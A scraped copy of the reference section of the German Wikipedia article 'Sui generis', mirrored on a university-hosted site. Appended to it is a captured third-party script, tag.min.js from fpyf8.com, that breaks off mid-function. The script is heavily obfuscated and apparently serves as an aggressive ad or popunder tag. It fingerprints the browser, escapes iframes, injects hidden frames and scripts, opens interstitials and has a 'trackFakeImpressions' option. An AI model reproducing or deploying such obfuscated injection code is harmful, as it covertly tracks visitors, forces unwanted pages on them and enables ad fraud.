<div class="sisterproject" style="margin:0.1em 0 0 0;"><span class="noviewer" style="display:inline-block; line-height:10px; min-width:1.6em; text-align:center;" aria-hidden="true" role="presentation"><span class="mw-default-size" typeof="mw:File"><span title="Wiktionary"><img alt src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Wiktfavicon_en.svg/20px-Wiktfavicon_en.svg.png" decoding="async" width="16" height="16" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Wiktfavicon_en.svg/40px-Wiktfavicon_en.svg.png 1.5x" data-file-width="16" data-file-height="16"></span></span></span><b><a href="https://de.wiktionary.org/wiki/sui_generis" class="extiw" title="wikt:sui generis">Wiktionary: sui generis</a></b>&nbsp;– Bedeutungserklärungen, Wortherkunft, Synonyme, Übersetzungen</div>
<div class="mw-heading mw-heading2"><h2 id="Einzelnachweise">Einzelnachweise</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Sui_generis&amp;veaction=edit&amp;section=5" title="Abschnitt bearbeiten: Einzelnachweise" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Sui_generis&amp;action=edit&amp;section=5" title="Quellcode des Abschnitts bearbeiten: Einzelnachweise"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text">Josef Isensee: <i>Europäische Nation? Die Grenzen der politischen Einheitsbildung Europas.</i> In: <i>Die Verfassung Europas. Perspektiven des Integrationsprojekts.</i> VS Verlag, Wiesbaden 2009, S. 255.</span>
</li>
<li id="cite_note-2"><span class="mw-cite-backlink"><a href="#cite_ref-2">↑</a></span> <span class="reference-text"><a href="/wiki/Armin_von_Bogdandy" title="Armin von Bogdandy">Armin von Bogdandy</a>, <i>Die europäische Option</i>, 1993, S. 120.</span>
</li>
<li id="cite_note-3"><span class="mw-cite-backlink"><a href="#cite_ref-3">↑</a></span> <span class="reference-text">Vgl. dazu Dennis-Jonathan Mann, <i>Ein Gebilde sui generis? Die Debatte um das Wesen der Europäischen Union im Spiegel der „Nature of the Union“-Kontroverse in den USA</i>, in: Frank Decker/Marcus Höreth (Hrsg.), <i>Die Verfassung Europas. Perspektiven des Integrationsprojekts</i>, Wiesbaden 2009, <a rel="nofollow" class="external text" href="https://books.google.de/books?id=nCJa0lKohnIC&amp;lpg=PA319&amp;ots=UcCEErGK2N&amp;dq=%22dennis-jonathan+mann%22&amp;lr=&amp;hl=de&amp;pg=PA319#v=onepage&amp;q=%22dennis-jonathan%20mann%22&amp;f=false">S. 319&nbsp;ff.</a></span>
</li>
<li id="cite_note-4"><span class="mw-cite-backlink"><a href="#cite_ref-4">↑</a></span> <span class="reference-text">BVerfGE 89, 155, 213 (1994).</span>
</li>
<li id="cite_note-5"><span class="mw-cite-backlink"><a href="#cite_ref-5">↑</a></span> <span class="reference-text">Johannes Pollak/Peter Slominski, <i>Das politische System der EU</i>, 2006, <a rel="nofollow" class="external text" href="https://books.google.de/books?id=qmuXBL7OFXwC&amp;pg=PA118&amp;lpg=PA118&amp;dq=BVerfGE+89,+155+sui+generis&amp;source=bl&amp;ots=zXEa9VVbBr&amp;sig=KXATGzoO-ucBDqQ_Vk8Hpqi8Iw0&amp;hl=de&amp;ei=tG32S8DOMYudOIWHmJIJ&amp;sa=X&amp;oi=book_result&amp;ct=result#v=onepage&amp;q=BVerfGE%2089%2C%20155%20sui%20generis&amp;f=false">S. 118</a>.</span>
</li>
<li id="cite_note-6"><span class="mw-cite-backlink"><a href="#cite_ref-6">↑</a></span> <span class="reference-text">Dietmar Scholz: <i>Abenteuer Europa. Geschichte und Identität Europas – Aufgaben und Probleme der Europäischen Union.</i> Lit Verlag, Münster 1998, S.&nbsp;123;<br>Armin von Bogdandy: <i>Europäische Prinzipienlehre.</i> In: <i>Europäisches Verfassungsrecht. Theoretische und dogmatische Grundzüge.</i> Springer, Berlin/Heidelberg 2003, S.&nbsp;160;<br>Christoph Schönberger: <i>Wie kann man die Europäische Union juristisch denken? Überlegungen zu einer Bundeslehre.</i> In: Helge Høibraaten/Jochen Hille (Hrsg.): <i>Northern Europe and the Future of the EU/Nordeuropa und die Zukunft der EU.</i> Berliner Wissenschafts-Verlag, Berlin 2011 (=&nbsp;Nordeuropäische Studien; 23), S.&nbsp;164.</span>
</li>
<li id="cite_note-7"><span class="mw-cite-backlink"><a href="#cite_ref-7">↑</a></span> <span class="reference-text"><a href="/wiki/Karl_Loewenstein_(Jurist)" title="Karl Loewenstein (Jurist)">Karl Loewenstein</a>: <i>Verfassungslehre.</i> 4. Auflage, Mohr Siebeck, Tübingen 2000, S. 120.</span>
</li>
<li id="cite_note-8"><span class="mw-cite-backlink"><a href="#cite_ref-8">↑</a></span> <span class="reference-text"><a href="/wiki/Uwe_Kranenpohl" title="Uwe Kranenpohl">Uwe Kranenpohl</a>: <i>Sui(sse) generis. Die Eidgenossenschaft – Referenzsystem für die institutionelle Fortentwicklung der Europäischen Union?</i> In: Werner J. Patzelt, Martin Sebaldt, Uwe Kranenpohl: <i>Res publica semper reformanda. Wissenschaft und politische Bildung im Dienste des Gemeinwohls. Festschrift für Heinrich Oberreuter.</i> VS Verlag, Wiesbaden 2007, S. 597–611.</span>
</li>
<li id="cite_note-9"><span class="mw-cite-backlink"><a href="#cite_ref-9">↑</a></span> <span class="reference-text"><a href="/wiki/Martin_Sebaldt" title="Martin Sebaldt">Martin Sebaldt</a>: <i>Die Macht der Parlamente. Funktionen und Leistungsprofile nationaler Volksvertretungen in den alten Demokratien der Welt.</i> VS Verlag, Wiesbaden 2009, S. 176.</span>
</li>
<li id="cite_note-10"><span class="mw-cite-backlink"><a href="#cite_ref-10">↑</a></span> <span class="reference-text">Vgl. Ingeborg Rubbert-Vogt, Wolfgang R. Vogt: <i>Soldaten – auf der Suche nach Identität. Autonome Identitätsbildung von Berufssoldaten im Dilemma zwischen militärischer Restriktivität und gesellschaftlicher Entwicklung.</i> In: Wolfgang R. Vogt: <i>Militär als Lebenswelt. Streitkräfte im Wandel der Gesellschaft (II).</i> Springer, Wiesbaden 1988, S. 13–55, hier S. 54, Fn&nbsp;53; dagegen z.&nbsp;B. Gerd Scharnhorst: <i>„Natürlich nicht sui generis“.</i> In: <i><a href="/wiki/Der_Spiegel" title="Der Spiegel">Der Spiegel</a></i>, Nr. 4/1970, S. 26.</span>
</li>
<li id="cite_note-11"><span class="mw-cite-backlink"><a href="#cite_ref-11">↑</a></span> <span class="reference-text">Vgl. <a href="/wiki/Marcel_Bohnert" title="Marcel Bohnert">Marcel Bohnert</a>: <i>Armee in zwei Welten</i>, in: M. Böcker et al., <i>Soldatentum. Auf der Suche nach Identität und Berufung in der Bundeswehr heute</i>, Olzog Verlag, München, 2013, S. 84.</span>
</li>
</ol>
<!-- 
NewPP limit report
Parsed by mw&#8208;web.eqiad.main&#8208;98674987&#8208;xjlvr
Cached time: 20260106194234
Cache expiry: 2592000
Reduced expiry: false
Complications: [show&#8208;toc]
CPU time usage: 0.053 seconds
Real time usage: 0.070 seconds
Preprocessor visited node count: 440/1000000
Revision size: 7967/2097152 bytes
Post&#8208;expand include size: 5025/2097152 bytes
Template argument size: 1343/2097152 bytes
Highest expansion depth: 7/100
Expensive parser function count: 0/500
Unstrip recursion depth: 0/20
Unstrip post&#8208;expand size: 6808/5000000 bytes
Lua time usage: 0.003/10.000 seconds
Lua memory usage: 726791/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   44.583      1 -total
 61.90%   27.599      1 Vorlage:Zitat
 17.56%    7.831      1 Vorlage:Wiktionary
 16.87%    7.521      1 Vorlage:Person
 11.43%    5.096      1 Vorlage:Begriffskl&#228;rungshinweis
  6.68%    2.979      1 Vorlage:Hinweisbaustein
-->

<!-- Saved in parser cache with key dewiki:stable-pcache:452070:|#|:idhash:canonical and timestamp 20260106194234 and revision id 256868061. Rendering was triggered because: unknown
 -->
</div><noscript><img src="https://de.teknopedia.teknokrat.ac.id/wiki/Special:CentralAutoLogin/start?useformat=desktop&amp;type=1x1&amp;usesul3=1" alt width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" style="display:none"  style="display:none"  data-nosnippet>Abgerufen von „<a dir="ltr" href="https://de.teknopedia.teknokrat.ac.id/w/index.php?title=Sui_generis&amp;oldid=256868061">https://de.teknopedia.teknokrat.ac.id/w/index.php?title=Sui_generis&amp;oldid=256868061</a>“</div></div>
					<div id="catlinks" class="catlinks" data-mw-interface><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Wikipedia:Kategorien" title="Wikipedia:Kategorien">Kategorie</a>: <ul><li><a href="/wiki/Kategorie:Lateinische_Phrase" title="Kategorie:Lateinische Phrase">Lateinische Phrase</a></li></ul></div></div>
				                                    <hr>
                                    <div id="p-lang-btn" class="vector-dropdown mw-portlet mw-portlet-lang">
                                        <input type="checkbox" id="p-lang-btn-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-p-lang-btn" class="vector-dropdown-checkbox mw-interlanguage-selector" aria-label="Pergi ke artikel dalam bahasa lain. Terdapat 335 bahasa">
                                        <label id="p-lang-btn-label" for="p-lang-btn-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--action-progressive mw-portlet-lang-heading-335" aria-hidden="true"><span class="vector-icon mw-ui-icon-language-progressive mw-ui-icon-wikimedia-language-progressive"></span>

                                            <span class="vector-dropdown-label-text">14 bahasa</span>
                                        </label>
                                        <div class="vector-dropdown-content">
                                            <div class="vector-menu-content">


                                                <ul class="vector-menu-content-list">
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//teknopedia.teknokrat.ac.id/" lang="id">indonesia</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//pl.teknopedia.teknokrat.ac.id/" lang="pl">Polski</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ar.teknopedia.teknokrat.ac.id/" lang="ar" title="Al-ʿArabīyah"><bdi dir="rtl">العربية</bdi></a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//de.teknopedia.teknokrat.ac.id/" lang="de">Deutsch</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//en.teknopedia.teknokrat.ac.id/" lang="en" title="English">English</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//es.teknopedia.teknokrat.ac.id/" lang="es">Español</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//fr.teknopedia.teknokrat.ac.id/" lang="fr" title="français">Français</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//it.teknopedia.teknokrat.ac.id/" lang="it">Italiano</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//arz.teknopedia.teknokrat.ac.id/" lang="arz" title="Mar"><bdi dir="rtl">مصرى</bdi></a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//nl.teknopedia.teknokrat.ac.id/" lang="nl">Nederlands</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ja.teknopedia.teknokrat.ac.id/" lang="ja" title="Nihongo">日本語</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//pt.teknopedia.teknokrat.ac.id/" lang="pt">Português</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ceb.teknopedia.teknokrat.ac.id/" lang="ceb">Sinugboanong Binisaya</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//sv.teknopedia.teknokrat.ac.id/" lang="sv">Svenska</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//uk.teknopedia.teknokrat.ac.id/" lang="uk" title="Ukrayins’ka">Українська</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//vi.teknopedia.teknokrat.ac.id/" lang="vi">Tiếng Việt</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//war.teknopedia.teknokrat.ac.id/" lang="war">Winaray</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//zh.teknopedia.teknokrat.ac.id/" lang="zh" title="Zhōngwn">中文</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ru.teknopedia.teknokrat.ac.id/" lang="ru" title="Russkiy">Русский</a></li>
                                                </ul>
                                                <div class="after-portlet after-portlet-lang"><span class="wb-langlinks-edit wb-langlinks-link"><a href="https://www.wikidata.org/wiki/Special:EntityPage/Q5296#sitelinks-wikipedia" title="Sunting pranala interwiki" class="wbc-editpage">Sunting pranala</a></span></div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
<div id="d91eef84694cd9a010815de5851b4be9"></div>
                        <!-- END ARTICLES -->
                    </div>
                </div>
            </div>

        </div>
    </div>


</main>
<!-- END MAIN SECTION -->
<script src="https://teknopedia.teknokrat.ac.id/assets/layout-front/js/jquery-2.2.4.min.js"></script>
<script src="https://teknopedia.teknokrat.ac.id/assets/layout-front/js/main.js"></script>
<script src="https://teknopedia.teknokrat.ac.id/assets/layout-front/js/bootstrap.min.js"></script>
<script src="https://cdn.rawgit.com/VPenkov/okayNav/master/app/js/jquery.okayNav.js"></script>
<script>
    //document.getElementByClassName("navbox").setAttribute("class", "table-responsive"); 
</script>    <!-- FOOTER -->
    <div class="container-fluid footer marg30">
        <div class="container">
            <!-- FOOTER COLUMN ONE -->
            <div class="col-xs-12 col-sm-12 col-md-12 margin-top-20">
                <div class="panel-transparent text-center">
                    <div class="footer-heading" style="font-size:24px">Pusat Layanan</div>
                    <div class="footer-body">
                        <p style="font-size:20px"><a href="https://teknokrat.ac.id" style="color:#fff">UNIVERSITAS TEKNOKRAT INDONESIA</a> | <a href="https://teknokrat.ac.id" style="color:#fff">ASEAN's Best Private University</a> <br>Jl. ZA. Pagar Alam No.9 -11, Labuhan Ratu, Kec. Kedaton, Kota Bandar Lampung, Lampung 35132<br>Phone: (0721) 702022 <br>Email: pmb@teknokrat.ac.id</p>
                    </div>
                </div>
            </div>
            <!-- END FOOTER COLUMN ONE -->
        </div>
    </div>
    <!-- END FOOTER -->


    <!-- COPYRIGHT INFO -->
    <!-- <div class="container-fluid footer-copyright marg30">
            <div class="container">
                <div class="pull-left">
                    Copyright © 2018 Sunny Gohil</a>
                </div>
                <div class="pull-right">
                    <i class="fa fa-facebook"></i> &nbsp;
                    <i class="fa fa-twitter"></i> &nbsp;
                    <i class="fa fa-linkedin"></i>
                </div>
            </div>
        </div> -->
    <!-- END COPYRIGHT INFO -->

    <!-- LOADING MAIN JAVASCRIPT -->

<script type='text/javascript'>
        $(document).ready(function() {$(&#39;img#closed&#39;).click(function(){$(&#39;#btm_banner&#39;).hide(90);});});





    </body>

    </html>

--- FILE ---
content_type: application/javascript
request_url: https://fpyf8.com/88/tag.min.js
body_size: 49816
content:
(function(){
function onclick(lczxsusin){
(function(H,rj,Kj,jj){(()=>{var sa=Object[H.Mr],ca=Object[H.br];var la=Object[H.Er];var Mr=Object[H.Yr];var da=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?sa(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,Ae=(e,n)=>{for(var t in n||(n=H.dr()))da[H.Ek](n,t)&&Pn(e,t,n[t]);if(Mr)for(var t of Mr(n))ua[H.Ek](n,t)&&Pn(e,t,n[t]);return e},Ie=(e,n)=>ca(e,la(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Qk?n+H.d:n,t);var j=H.dr(),fa=H.Mb[H.DM](H.d)[H.vj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Wj]<H.x&&(j[H.Oj]=rj[H.Wj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[fa]);typeof jj<H.x&&(j[H.Cr]=jj);function Rr(){let {doc:e}=j;try{j[H.ek]=e[H.ek]}catch(n){let t=[][H.hX][H.Ek](e[H.pz](H.pK),r=>r[H.rj]===H.Dj);j[H.ek]=t&&t[H.tu][H.ek]}}Rr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.ek](H.rM);return t[H.vb][H.yk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.Lk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.pj],Rr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.pJ]=j[H.sr][H.Or][H.hb],(!j[H.pJ][H.Gb][H.Mz]||j[H.pJ][H.Gb][H.Mz]===H.vU)&&(j[H.pJ][H.Gb][H.Mz]=H.BJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var An=H.j,pa=H.k,_r=e=>{try{return e[H.QJ](An,pa),e[H.VJ](An),e[H.HJ](An),!H.g}catch(n){return!H.ur}},In=class{constructor(){we(this,H.vX);this[H.vX]=H.dr()}get length(){return Object[H.YX](this[H.vX])[H.HK]}key(n){return Object[H.YX](this[H.vX])[n]}getItem(n){return this[H.vX][n]||H.L}setItem(n,t){this[H.vX][n]=typeof t!=H.tM?JSON[H.SX](t):t}removeItem(n){delete this[H.vX][n]}clear(){Object[H.YX](this[H.vX])[H.S](n=>{this[H.HJ](n)})}};rj[H.M]||(rj[H.M]=new In);var qt;_r(rj[H.Gr])?qt=rj[H.Gr]:_r(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var Ur=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],c=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.cj;return new Promise(u=>{try{if(n[H.VJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.QJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:ma,doc:Wr}=i,{scrollY:ga,innerHeight:qr,history:Kr,orientation:ha,screen:wa}=ma,{availHeight:Br}=wa,ya=ha===H.g,Fr=Br-(qr||Wr[H.pj][H.ZK]),va=G[H.iK](H.yj(H.Vk,H.d))||[],Ea=G[H.iK](H.yj(H.Hk,H.d))||[],Fe=parseInt(va[H.ur],H.z)||parseInt(Ea[H.ur],H.z),Nr=H.yj(H.Bj,H.er)[H.wr](G),Ft=H.yj(H.Qj,H.er)[H.wr](G),Ge=H.yj(H.nk,H.er)[H.wr](G)&&H.yj(H.uk,H.er)[H.wr](G),ye=H.yj(H.Vj,H.Hj)[H.wr](G),J=H.yj(H.nj,H.d)[H.wr](G),Ws=H.yj(H.uj,H.d)[H.wr](G),Vr=H.yj(H.zj,H.d)[H.wr](G),Ks=H.yj(H.aj,H.d)[H.wr](G),ee=J||Ft,Wt=H.yj(H.Xj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.yj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.yj(H.zk,H.d)[H.wr](G),Je=J&&H.yj(H.ak,H.er)[H.wr](G),se=H.yj(H.Jj,H.d)[H.wr](G),Bs=H.yj(H.Uj,H.d)[H.wr](G),zn=H.yj(H.dj,H.d)[H.wr](G),Ce=Fe&&!zn,jr=H.yj(H.Zj,H.d)[H.wr](G),ba=ga<H.Ir?Br>H.wK?Fr<=H.IK:Fr<=H.lK:!H.ur,Sa=ve&&H.yj(H.Eb,H.d)[H.wr](Wr[H.Xk])&&Kr[H.HK]===H.ur,Ta=ve&&ya&&ba&&Kr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,ka=J&&!se&&!i[H.Cr][H.AK],Hr=Wt||ka||Sa||Ta,$r=Ft&&H.yj(H.Jk,H.d)[H.wr](G),Qr=e=>e[H.ij]===H.eK&&J,Gr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Oa=H.b,Pa=H.E,Aa=H.lr*H.lr*H.vr,Zr=i[H.sr][H.Or];function Jr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.rk]?n[H.rk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Zr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ca(){let e=Jr(Zr[H.rj]);if(!e)return;let n=e[H.Uk]-e[H.dk];if(!(i[H.Jr][H.Zk](n)||n===H.g))return H.dr(H.wj,H.dr(H.Sb,e))}function xa(e,n,t){try{let r=Kj[H.ek](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.Lk](r),t(new Error(o[H.pM]()))},r[H.lM]=function(){try{let o=Jr(e);if(r[H.hb]&&r[H.hb][H.Lk](r),!o)return;n(H.dr(H.wj,H.dr(H.YI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.sj,H.fu),r[H.Gb][H.Pu](H.Kj,H.sj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function za(){return H.Dr in jj}function La(){return H.dr(H.Dr,H.dr(H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik],H.lk,jj[H.Dr][H.lk]))}function Da(){if(Math[H.sk]()*H.A>Pa)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Aa>e)return!H.ur}return!H.g}function Xr(e){if(!Da())return;za()&&e[H.Ij](H.Dr,La());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.lj];if(!n&&Ia()){let r=Ca();r&&e[H.Ij](H.wj,r),t&&xa(t,o=>e[H.Ij](H.wj,o),o=>e[H.Pj](H.wj,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Bt=Kj[H.Or],fe=[rj],Ma=[],Ra=()=>{};Bt&&Bt[H.Wr]&&(Ra=Bt[H.Wr]);var Yr;try{let e=fe[H.Kk](-H.ur)[H.Dk]();for(;e&&e!==e[H.oK]&&((Yr=e[H.oK])!=H.L&&Yr[H.Wj][H.Kj]);)fe[H.tj](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.pj][H.xj][H.gb]||(e[H.Ib][H.pj][H.xj][H.gb]=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let n=e[H.Ib][H.pj][H.xj][H.gb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function eo(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.DM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.pj][H.xj][H.gb]||ke,d=rj[c][H.RK](u=>u[H.ij]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Ak]=e,l[H.Sj]=n,l[H.ij]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),Ma[H.tj](l),fe[H.S](u=>{let p=u[H.Ib][H.pj][H.xj][H.gb]||ke;u[p][H.tj](l);try{u[ke][H.tj](l)}catch(h){}})}catch(c){}}function to(e,n){let t=Oe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.ij]===n&&t[r][H.Ak]===e)return!H.g;return!H.ur}function Oe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.pj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Ak],l=c===r[o][H.ij];return d&&l})[H.HK]>H.g||e[H.tj](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Ak],d=s===t[r][H.ij];return c&&d})[H.HK]>H.g||e[H.tj](t[r])}}catch(n){}return e}function no(e,n){fe[H.qk](r=>{let o=r[H.Ib][H.pj][H.xj][H.gb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.ij])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.pj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function ro(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.tj]([H.Nw,pt(t[H.Oz][H.iM]())]),t[H.Wz]&&r[H.tj]([H.Fw,pt(t[H.Wz])]),r[H.tj]([H.Jw,pt(e)]),t[H.vz]&&r[H.tj]([H.qw,pt(t[H.vz])]),t[H.cz]&&r[H.tj]([H.Rw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function oo(e){try{let n=e[H.DM](H.Fj)[H.ur],t=H.dr();return n[H.DM](H.gj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.DM](H.Sz)[H.Nr][H.DM](H.mr)[H.Kk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.yj(H.Ar,H.er),ec=H.yj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.ek](H.pK);r[H.Gb][H.jj]=H.sj,r[H.Gb][H.Kj]=H.sj,r[H.Gb][H.tk]=H.C,r[H.rj]=H.Dj,(i[H.sr][H.xk]||i[H.dK])[H.yk](r);let o=r[H.uu][H.BM][H.Ek](i[H.Jr],e,n,t);return r[H.hb][H.Lk](r),o}var Mn;var _a=[];function Rn(){Mn&&_a[H.S](e=>e(Mn))}function io(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Nk])&&!(n!=H.L&&n[H.Fk]))throw new Error(H.Aj);let t=(n==H.L?void H.g:n[H.zu])===H.xk?e==H.L?void H.g:e[H.xk]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.ej])){setTimeout(()=>{Ye(e,Ie(Ae(H.dr(),n),H.dr(H.ai,typeof n[H.ai]>H.x?H.YO:(n==H.L?void H.g:n[H.ai])-H.ur)))},H.A);return}if(e&&t){let r=e[H.ek](H.rM);n!=H.L&&n[H.Nk]&&r[H.az](H.rj,n[H.Nk]),n!=H.L&&n[H.KM]&&r[H.az](H.KM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Fk]&&(r[H.Lj]=n[H.Fk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.lM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.Lk](r)},t[H.yk](r),typeof(n==H.L?void H.g:n[H.WX])==H.Bb&&(n==H.L||n[H.WX](r))}}var Vt=[];function ao(){return Vt}function b(e){Vt[H.Kk](-H.ur)[H.Dk]()!==e&&Vt[H.tj](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.tj](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.EZ])throw new Error(H.fZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.mw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.OI),Ye(n[H.Ib],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,d,H.ej,!H.g,H.RM,a))):b(H.ow)}}},H.Tj)}var so=H.C,co=H.G,lo=H.h,uo=H.v,fo=H.O,po=H.W,Ua=H.c,qa=H.p,Fa=H.B,Wa=H.Q,Ka=H.V,Ba=H.H,Na=H.n,Va=H.u,xe=H.dr();xe[so]=H.yj(H.cr,H.d);xe[co]=H.yj(H.pr,H.d);xe[lo]=H.yj(H.Br,H.d);xe[uo]=H.yj(H.Qr,H.d);xe[fo]=H.yj(H.Vr,H.d);xe[po]=H.yj(H.Hr,H.d);xe[Wa]=H.yj(H.nr,H.d);function ja(e){let n=e[H.pj][H.Lj];return Object[H.hk](xe)[H.qk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Ha(e){let n=[];return(H.Wb in e||H.cb in 